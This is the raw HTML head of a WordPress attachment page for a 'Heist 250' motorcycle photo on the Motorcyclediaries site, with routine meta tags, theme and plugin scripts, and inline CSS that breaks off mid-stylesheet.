

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/20180214_151915/
body_size: 17013
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Heist 250 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/20180214_151915/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Heist 250 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/20180214_151915/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151915-e1518850135981.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151915-e1518850135981.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Heist 250" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Heist 250 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151915-e1518850135981.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Heist 250 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/20180214_151915/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"c73a3fcbba","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c73a3fcbba","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/5803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=5803' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fheist-250%2Fattachment%2F20180214_151915%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fheist-250%2Fattachment%2F20180214_151915%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="407c397438";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
